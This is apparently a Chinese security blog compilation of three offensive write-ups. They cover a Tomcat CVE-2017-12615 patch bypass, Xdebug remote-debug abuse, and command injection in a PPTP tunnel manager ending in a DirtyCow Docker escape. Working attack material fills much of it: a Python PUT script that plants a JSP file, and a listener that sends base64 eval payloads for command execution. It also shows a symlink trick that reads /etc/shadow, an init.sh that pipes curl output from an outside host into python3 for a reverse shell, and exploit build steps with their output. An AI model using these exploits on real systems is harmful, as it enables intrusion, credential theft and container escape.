Abuse Cache of WinNTFileSystem : Yet Another Bypass of Tomcat CVE-2017-12615
0x01 CVE-2017-12615 补丁分析
CVE-2017-12615 是 Tomcat 在设置了 readonly 为 false 状态下,可以通过 PUT 创建一个“.jsp ”的文件。由于后缀名非 .jsp 和 .jspx,所以 Tomcat 在处理的时候经由 DefaultServlet 处理而不是 JspServlet,又由于 Windows 不允许文件名为空格结尾,所以可以成功创建一个 JSP 文件,以达到 RCE 的结果。
龙哥在周五敲我说,在高并发的情况下,还是可以成功写入一个 JSP 文件;同时微博上的一个小伙伴也告诉我,在一定的条件下还是可以成功创建文件。
测试发现,对于 7.0.81 可以成功复现,但是对于 8.5.21 失败。如下代码分析是基于 Apache Tomcat 7.0.81 的。经过分析,我发现这两种情况其实本质是相同的。不过在此之前,首先看一下 Tomcat 对于 CVE-2017-12615 的补丁好了。
同样的,进入 DefaultServlet 的 doPut 方法,再调用到 FileDirContext 的 bind 方法,接着调用 file 方法:
protected File file(String name, boolean mustExist) {
    File file = new File(base, name);
    return validate(file, mustExist, absoluteBase);
}
注意到 mustExist 为 false:
protected File validate(File file, boolean mustExist, String absoluteBase) {

    if (!mustExist || file.exists() && file.canRead()) { // !mustExist = true,进入 if
        ...
        try {
            canPath = file.getCanonicalPath();
            // 此处,对路径进行规范化,调用的是 java.io.File 内的方法
            // 之前的 Payload 中结尾为空格,那么这个方法就会去掉空格
        } catch (IOException e) {

        }
        ...
        if ((absoluteBase.length() < absPath.length())
            && (absoluteBase.length() < canPath.length())) {
            ...
            // 判断规范化的路径以及传入的路径是否相等,由于 canPath 没有空格,return null
            if (!canPath.equals(absPath))
                return null;
        }
    } else {
        return null;
    }
经过上述的判断,导致我们无法通过空格来创建 JSP 文件。
但是之前提到,在高并发或者另外一种情况下,却又能创建 JSP 文件,也就是说 canPath.equals(absPath) 为 true。通过深入分析,找出了其原因。
0x02 WinNTFileSystem.canonicalize
上述代码中,对于路径的规范化是调用的 file.getCanonicalPath():
public String getCanonicalPath() throws IOException {
    if (isInvalid()) {
        throw new IOException("Invalid file path");
    }
    return fs.canonicalize(fs.resolve(this));
}
也就是调用 FS 的 canonicalize 方法,对于 Windows,调用的是 WinNTFileSystem.canonicalize。这个 Bypass 的锅也就出在 WinNTFileSystem.canonicalize 里,下面为其代码,我已去处掉了无关代码可以更清晰的了解原因。
@Override
public String canonicalize(String path) throws IOException {
    ...
    if (!useCanonCaches) { // !useCanonCaches = false
        return canonicalize0(path);
    } else {
        // 进入此处分支
        String res = cache.get(path);
        if (res == null) {
            String dir = null;
            String resDir = null;
            if (useCanonPrefixCache) {
                dir = parentOrNull(path);
                if (dir != null) {
                    resDir = prefixCache.get(dir);
                    if (resDir != null) {
                        String filename = path.substring(1 + dir.length());
                        // 此处 canonicalizeWithPrefix 不会去掉尾部空格
                        res = canonicalizeWithPrefix(resDir, filename);
                        cache.put(dir + File.separatorChar + filename, res);
                    }
                }
            }
            if (res == null) {
                // 此处的 canonicalize0 会将尾部空格去掉
                res = canonicalize0(path);
                cache.put(path, res);
                if (useCanonPrefixCache && dir != null) {
                    resDir = parentOrNull(res);
                    if (resDir != null) {
                        File f = new File(res);
                        if (f.exists() && !f.isDirectory()) {
                            prefixCache.put(dir, resDir);
                        }
                    }
                }
            }
        }
        // 返回路径
        return res;
    }
}
上述代码有一个非常非常神奇的地方:
-
canonicalizeWithPrefix(resDir, filename)不会去掉路径尾部空格 -
canonicalize0(path)会去掉路径尾部空格
为了满足进入存在 canonicalizeWithPrefix 的分支,需要通过两个判断:
String res = cache.get(path);应为null,此处 PUT 一个从未 PUT 过的文件名即可resDir = prefixCache.get(dir);应不为null
可以发现,对于 prefixCache 进行添加元素的操作在下方存在 canonicalize0 的 if 分支:
        if (res == null) {
            res = canonicalize0(path);
            cache.put(path, res);
            if (useCanonPrefixCache && dir != null) {
                resDir = parentOrNull(res);
                if (resDir != null) {
                    File f = new File(res);
                    if (f.exists() && !f.isDirectory()) { // 需要满足条件
                        prefixCache.put(dir, resDir); // 进行 put 操作
通过代码可知,如果想在 prefixCache 存入数据,需要满足文件存在且文件不是目录的条件。
prefixCache 存放的是什么数据呢?通过单步调试可以发现:

resDir 为文件所在的绝对路径。
那么如果想进入 canonicalizeWithPrefix 的分支,需要满足的两个条件已经理清楚了。从 prefixCache.put开始,触发漏洞需要的流程如下。
0x03 The Exploit
首先,要向 prefixCache 中添加内容,那么需要满足 f.exists() && !f.isDirectory() 这个条件。仍然还是空格的锅:
>>> os.path.exists("C:/Windows/System32/cmd.exe")
True
>>> os.path.exists("C:/Windows/System32/cmd.exe ")
True
那么,在无已知文件的情况下,我们只需要先 PUT 创建一个 test.txt,在 PUT 一个 test.txt%20,即可向 prefixCache 添加数据了。


单步查看,发现已经通过分支,并且向 prefixCache 添加数据:
接着,创建一个 JSP 文件“test.jsp%20”,单步查看:
可以发现,resDir 不为 null,且 res 结尾带着空格。于是可以通过最开始的 canPath.equals(absPath) 的检查。查看 BurpSuite 中的返回:

发现已经创建成功了。
Exploit:
import sys
import requests
import random
import hashlib


shell_content = '''
RR is handsome!
'''

if len(sys.argv) <= 1:
    print('Usage: python tomcat.py [url]')
    exit(1)


def main():
    filename = hashlib.md5(str(random.random())).hexdigest()[:6]

    put_url = '{}/{}.txt'.format(sys.argv[1], filename)
    shell_url = '{}/{}.jsp'.format(sys.argv[1], filename)

    requests.put(put_url, data='1')
    requests.put(put_url + '%20', data='1')
    requests.put(shell_url + '%20', data=shell_content)
    requests.delete(put_url)

    print('Shell URL: {}'.format(shell_url))


if __name__ == '__main__':
    main()
0x04 Tomcat 8.5.21!?
Tomcat 8.5.21 通过 WebResourceRoot 来处理资源文件:
protected transient WebResourceRoot resources = null;
...

@Override
protected void doPut(HttpServletRequest req, HttpServletResponse resp)
    throws ServletException, IOException {
    ...

    try {
        if (range != null) {
            File contentFile = executePartialPut(req, range, path);
            resourceInputStream = new FileInputStream(contentFile);
        } else {
            resourceInputStream = req.getInputStream();
        }

        if (resources.write(path, resourceInputStream, true)) { // 进入 write
            if (resource.exists()) {
                resp.setStatus(HttpServletResponse.SC_NO_CONTENT);
            } else {
                resp.setStatus(HttpServletResponse.SC_CREATED);
            }
        } else {
接着调用 DirResourceSet.write:
@Override
public boolean write(String path, InputStream is, boolean overwrite) {
    path = validate(path);

    if (!overwrite && preResourceExists(path)) {
        return false;
    }

    // main 为 DirResourceSet 的 instance
    boolean writeResult = main.write(path, is, overwrite);
    ...
}
DirResourceSet.write 的源码为:
@Override
public boolean write(String path, InputStream is, boolean overwrite) {
    checkPath(path);

    if (is == null) {
        throw new NullPointerException(
                sm.getString("dirResourceSet.writeNpe"));
    }

    if (isReadOnly()) {
        return false;
    }

    File dest = null;
    String webAppMount = getWebAppMount();
    if (path.startsWith(webAppMount)) {
        // 进入 file 方法
        dest = file(path.substring(webAppMount.length()), false);
file 方法:
protected final File file(String name, boolean mustExist) {
        ...
        String canPath = null;
        try {
            canPath = file.getCanonicalPath();
        } catch (IOException e) {
            // Ignore
        }
        ...
        if ((absoluteBase.length() < absPath.length())
            && (canonicalBase.length() < canPath.length())) {
            ...
            if (!canPath.equals(absPath))
                return null;
        }
    } else {
        return null;
    }
    return file;
}
换汤不换药,为什么不能触发呢?经过单步,发现成功通过判断,但是在文件复制的时候出现了问题:
try {
    if (overwrite) {
        Files.copy(is, dest.toPath(), StandardCopyOption.REPLACE_EXISTING); // 此处
    } else {
        Files.copy(is, dest.toPath());
    }
} catch (IOException ioe) {
    return false;
}
在 toPath 方法的时候出现了问题:
public Path toPath() {
    Path result = filePath;
    if (result == null) {
        synchronized (this) {
            result = filePath;
            if (result == null) {
                result = FileSystems.getDefault().getPath(path);
                filePath = result;
            }
        }
    }
    return result;
}
WindowsPathParser.normalize 判断是是不是非法的字符:
private static String normalize(StringBuilder sb, String path, int off) {
    ...
    while (off < len) {
        char c = path.charAt(off);
        if (isSlash(c)) {
            if (lastC == ' ')
                throw new InvalidPathException(path,
                                               "Trailing char <" + lastC + ">",
                                               off - 1);
        ...
        } else {
            if (isInvalidPathChar(c))
                throw new InvalidPathException(path,
                                               "Illegal char <" + c + ">",
                                               off);
            lastC = c;
            off++;
        }
    }
    if (start != off) {
        if (lastC == ' ')
            throw new InvalidPathException(path,
                                           "Trailing char <" + lastC + ">",
                                           off - 1);
        sb.append(path, start, off);
    }
    return sb.toString();
}
以及:
private static final boolean isInvalidPathChar(char var0) {
    return var0 < ' ' || "<>:\"|?*".indexOf(var0) != -1;
}
难过。
Xdebug: A Tiny Attack Surface
0x00 About Xdebug
Xdebug 是一个 PHP 的调试工具,支持在本地通过源码远程调试服务器上的 PHP 代码。Xdebug 功能强大,最近关于其配置的文章也层出不穷,很早之前就萌生了挖掘 Xdebug 攻击面的想法,终于在今天这个适合划水的日子去做了。
Xdebug 调试 PHP 的主要流程为:
- 接收到 debug 的信号,一般为请求参数带有 XDEBUG_SESSION_START
- 返回一个 XDEBUG_SESSION 的 Cookie
- 服务器作为客户端,根据配置文件中的
xdebug.remote_host和xdebug.remote_port连接服务端(开发者的机器) - 服务端收到请求,向客户端发送指令
Xdebug 支持的协议有 dbgp,具体的规范文档在:https://xdebug.org/docs-dbgp.php。
Xdebug 的配置比较简单,大体步骤为:
- 下载源码,phpize、编译
- 配置 php.ini,增加
zend_extension="/path/to/xdebug.so" - 在 conf.d 目录下创建 xdebug.ini
攻击面所需要的环境中, xdebug.ini 内容为:
xdebug.remote_connect_back = 1
xdebug.remote_enable = 1
xdebug.remote_log =  /tmp/test.log
在中国大内网的环境下,一般情况都会去配置 xdebug.remote_connect_back,参见 百度关于 xdebug.remote_connect_back 的搜索结果,而我们的攻击面也是建立在这条配置上的。
逐条解释一下:
xdebug.remote_enable,开启远程 debugxdebug.remote_connect_back,开启回连
xdebug.remote_connect_back 的回连是通过自定义 Header(xdebug.remote_addr_header)、X-Forwarded-For 和 Remote-Addr 三个确定的,依次 fallback,所以即使配置了自定义 Header,也可以通过设置 XFF 头来指定服务器连接。
Xdebug 的网络交互也十分简单,客户端回向服务端发送 XML 数据,服务端会向客户端发送类似于 gdb 的 command。每次交互的数据以 \x00 作为 EOL。
0x02 Read The Manaul
通过阅读 DBGp 的文档,我们可以注意到一些比较敏感的命令。
-
- Core Commands > source
-
- Extended Commands > eval
-
- Extended Commands > interact - Interactive Shell
-
- Core Commands > property_set
source 可以读取文件内容,eval is the eval。
1. source
source -i transaction_id -f fileURI
transaction_id 貌似没有那么硬性的要求,每次都为 1 即可,fileURI 是要读取的文件的路径,需要注意的是,Xdebug 也受限于 open_basedir。
利用方式:
source -i 1 -f file:///etc/passwd
另外,此处可以用 php://filter 来读取文件,所以也可以用来 SSRF。
2. eval
eval -i transaction_id -- {DATA}
{DATA} 为 base64 过的 PHP 代码。
利用方式(c3lzdGVtKCJpZCIpOw== == system("id");):
eval -i 1 -- c3lzdGVtKCJpZCIpOw==
3. interact
Xdebug 没有实现这个,放弃吧。
4. property_set
根据 Xdebug 对于 dbgp 的实现,property_set 是存在一个代码注入的。
具体代码在:https://github.com/xdebug/xdebug/blob/master/xdebug_handler_dbgp.c#L1503-L1505
    /* Do the eval */
    eval_string = xdebug_sprintf("%s = %s", CMD_OPTION('n'), new_value);
    res = xdebug_do_eval(eval_string, &ret_zval TSRMLS_CC);
利用方式:
property_set -n $a -i 1 -c 1 -- c3lzdGVtKCJpZCIpOw==
property_get -n $a -i 1 -c 1 -p 0
0x03 Detect Xdebug & Exploit
说了这么多,怎么知道对方是否开了 Xdebug 并且可利用?很简单,一个 cURL 就可以了。

当 X-Forwarded-For 的地址的 9000 端口收到连接请求,就可以确定开启了 Xdebug,且开启了 xdebug.remote_connect_back。
那么,怎么方便的利用呢?
#!/usr/bin/python2
import socket

ip_port = ('0.0.0.0',9000)
sk = socket.socket()
sk.bind(ip_port)
sk.listen(10)
conn, addr = sk.accept()

while True:
    client_data = conn.recv(1024)
    print(client_data)

    data = raw_input('>> ')
    conn.sendall('eval -i 1 -- %s\x00' % data.encode('base64'))
储存为 xdebug_exp.py,然后:
- 服务端监听端口,等待反弹 shell
- curl 触发 Xdebug,连接服务端
- 服务端获取到,发送命令执行的代码

Tunnel Manager - From RCE to Docker Escape
TL; DR

题目有些标题党了。这个漏洞是我在测试 biligame 是发现的,此程序监听在 8081 端口,是一个管理 PPTP 的 Web Interface。首先,通过黑盒测试,发现存在一个在 Docker 容器内的命令执行,接着通过 banner 搜索,在 Github 上找到源代码,通过阅读源码,实现了 Docker 容器外的文件读取,最后通过 DirtyCow 来逃逸 Docker。 非常 CTF 的一个魔幻经历,于是写了一篇文章来分享一下。
RCE
访问目标站,很贴心的列出了 endpoints:
首先测试一下其正常功能:
列出 VPN:
bash-3.2$ curl target:8081/tunnels 2> /dev/null | jq
[
  {
    "status": "INITIAL",
    "external": null,
    "local": "172.17.0.2",
    "dns1": null,
    "tunnel_ip": null,
    "user": "[...]",
    "server": "[...]",
    "id": "[...]",
    "dns2": null,
    "port": [...]
  },
  ...
]
添加 VPN:
bash-3.2$ curl target:8081/tunnel --data ""
<h1>500 Internal Server Error</h1>Param: name not found!

bash-3.2$ curl target:8081/tunnel --data "name=test"
<h1>500 Internal Server Error</h1>Param: server not found

...

bash-3.2$ curl target:8081/tunnel --data "name=test&server=a.asf.loli.club&user=asd&pass=123&port=5555"
{"status":"INITIAL","external":null,"local":"172.17.0.5","dns1":null,"tunnel_ip":null,"user":"asd","server":"a.asf.loli.club","id":"test","dns2":null,"port":5555}
通过报错显示出需要的参数:name、server、user、pass、port。
删除 VPN:
bash-3.2$ curl -XDELETE target:8081/tunnel/test
test
边缘测试,显示报错信息:
bash-3.2$ curl target:8081/tunnel --data "name=test&server=a.asf.loli.club&user=asd&pass=123&port=5555"
{"status":"INITIAL","external":null,"local":"172.17.0.5","dns1":null,"tunnel_ip":null,"user":"asd","server":"a.asf.loli.club","id":"test","dns2":null,"port":5555}

bash-3.2$ curl target:8081/tunnel --data "name=test&server=a.asf.loli.club&user=asd&pass=123&port=5555"
{"Err":"docker: Error response from daemon: Conflict. The name \"/test\" is already in use by container 1dfabf508870215bb0592e6a8666bd47498157ed631baf54d54cbb0ecf5dcc4b. You have to remove (or rename) that container to be able to reuse that name..\nSee 'docker run --help'.\n"}
发现是 Docker 的报错信息,而且根据回显,推测是后端直接调用 Docker 命令。
有调用就有 RCE,于是我尝试在 :name 参数进行命令注入,但是失败了,推测应该是有 escape。
bash-3.2$ curl -XDELETE target:8081/tunnel/\`a\`test
<h1>500 Internal Server Error</h1>Error response from daemon: No such container: `a`test

bash-3.2$ curl -XDELETE target:8081/tunnel/\'\`a\`test
<h1>500 Internal Server Error</h1>Error response from daemon: No such container: '`a`test

接着我测试在添加 VPN 出的命令注入,不出所料,存在:
bash-3.2$ curl target:8081/tunnel  --data "name=test&server=\`whoami\`-bilibili.asf.loli.club&user=asd&pass=123&port=5555"
{"status":"INITIAL","external":null,"local":"172.17.0.5","dns1":null,"tunnel_ip":null,"user":"asd","server":"`whoami`-bilibili.asf.loli.club","id":"test","dns2":null,"port":5555}

高兴了大概 1 分钟,我就发现,其实我命令执行的地方是在一个 Docker 容器内:
bash-3.2$ curl target:8081/tunnel  --data "name=test&server=\`ls%20/.docker*\`-bilibili.asf.loli.club&user=asd&pass=123&port=5555"
{"status":"INITIAL","external":null,"local":"172.17.0.5","dns1":null,"tunnel_ip":null,"user":"asd","server":"`whoami`-bilibili.asf.loli.club","id":"test","dns2":null,"port":5555}
文件读取
通过搜索 banner,我找到了这个网站的源代码:https://github.com/bearice/tunnel-manager/blob/master/src/API.hs。
通过阅读源码,我发现了一个比较有意思的未公开 API:
tunnelLogs :: String -> IO String
tunnelLogs name = do
    let path = flags_dataDir  name <.> "log"
    sh $ "tail " ++ escape path

...

get "/tunnel/:name/logs" $ do
  name <- param "name"
  logs <- liftIO $ tunnelLogs name
  text $ L.pack logs
在调用这个 API 时,会读取 /data/:name.log。再看看创建 Docker 时候:
tunnelCreate :: String -> String -> String -> String -> Maybe String -> IO (Either String TunnelInfo)
tunnelCreate ""   _      _    _    _ = return $ Left "Name must not be empty"
tunnelCreate _    ""     _    _    _ = return $ Left "Server must not be empty"
tunnelCreate name server user pass port = do
    let n = escape name
    let portDef = case port of
            Just p  -> "-p "++p++":3128"
            Nothing -> "-p 3128"

    r <- shExJoin ["docker run -d --restart=always"
                  ,"--device /dev/ppp"
                  ,"--cap-add=net_admin"
                  ,"--name",n,"-h",n
                  ,"-v "++flags_dataDir++":/data", portDef, flags_image
                  ,"/init.sh ", escapeMany [server,user,pass]
                  ]
    case r of
        Left err -> return $ Left err
        Right _  -> tunnelInfo name
注意这一行:
,"-v "++flags_dataDir++":/data", portDef, flags_image
由于这个 API 运行在容器外,但是容器内的 /data 可以操控,于是通过创建软链接即可读取到容器外的文件。
在容器内:
root@fff2:/data# rm fff.log && ln -s /etc/shadow fff.log
ln -s /etc/shadow fff.log
接着访问 logs:
bash-3.2$ curl target:8081/tunnel/fff/logs
nobody:*:16176:0:99999:7:::
libuuid:!:16176:0:99999:7:::
syslog:*:16176:0:99999:7:::
messagebus:*:16179:0:99999:7:::
landscape:*:16179:0:99999:7:::
sshd:*:16179:0:99999:7:::
ubuntu:$6$7yyw0fAK$[...]5.Urq81:17134:0:99999:7:::
ntp:*:16179:0:99999:7:::
dnsmasq:*:16179:0:99999:7:::
colord:*:16179:0:99999:7:::
Bingo,至此通过 Docker 配合 API 的文件读取完成。
Escape!
但是,满足吗?
我是不满足的,文件读取还只是 tail 的一部分,并不能威胁到服务器的核心安全。
通过一些信息收集,我发现此服务器内核版本较低,可能可以通过 DirtyCow (CVE-2016-5195) 来进行 Docker 逃逸。
root@fff2:/data# uname -a
Linux fff2 3.13.0-88-generic #135-Ubuntu SMP Wed Jun 8 21:10:42 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
内核更新时间是 2016 年 6 月,而 DirtyCow 是在 2016 年 10 月,感觉看到了希望。
不过在进行逃逸之前,需要清除一些小障碍。
调用 API 后,Docker 运行的是 ppp 命令,在超过超时时间后,就会断开 shell。由于需要编译 payload,那么必须安装 gcc 以及 make,但是时间超过了超时时间。
不过根据 API,通过 :name/down、:name/up,可以 start/stop Docker 容器,通过修改 init.sh 为反弹 shell 的脚本,接着 docker stop,再 start 后就会获得一个稳定的 shell:
root@fff2:/data# cat /init.sh
#!/bin/bash
curl ricterz.me:8080/|python3
接着:
bash-3.2$ curl target:8081/tunnel/fff2/down
...
bash-3.2$ curl target:8081/tunnel/fff2/up
安装好 gcc、nasm、make 后,编译 payload 运行失败。
root@fff2:/data/dirtycow-vdso-master# ./0xdeadbeef 172.17.0.8:1234
[*] payload target: 172.17.0.8:1234
[-] failed to patch payload's ip
虽然不知道发生了什么,但是我有一种感觉,就是 exp 作者更新了版本导致 exp 挂掉。于是我下载了老版本的 exp,编译后成功获得 shell:
# git clone https://github.com/scumjr/dirtycow-vdso/
Cloning into 'dirtycow-vdso'...
remote: Counting objects: 99, done.
remote: Total 99 (delta 0), reused 0 (delta 0), pack-reused 99
Unpacking objects: 100% (99/99), done.
Checking connectivity... done.
# cd dirtycow-vdso
# git reset --hard ef252dee4784758a494b4286e5ff1dac26e57c7d
HEAD is now at ef252de add another prologue
# sed -i 's/0x0100007f/0x80011ac/g' payload.s
# make
make
nasm -f bin -o payload payload.s
xxd -i payload payload.h
cc -o 0xdeadbeef.o -c 0xdeadbeef.c -Wall
cc -o 0xdeadbeef 0xdeadbeef.o -lpthread
# ./0xdeadbeef
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
ifconfig
docker0   Link encap:Ethernet  HWaddr [...]
          inet addr:172.17.0.1  Bcast:0.0.0.0  Mask:255.255.0.0
          ...

eth0      Link encap:Ethernet  HWaddr [...]
          inet addr:10.10.177.79  Bcast:10.10.255.255  Mask:255.255.0.0
          ...
至此,逃逸成功。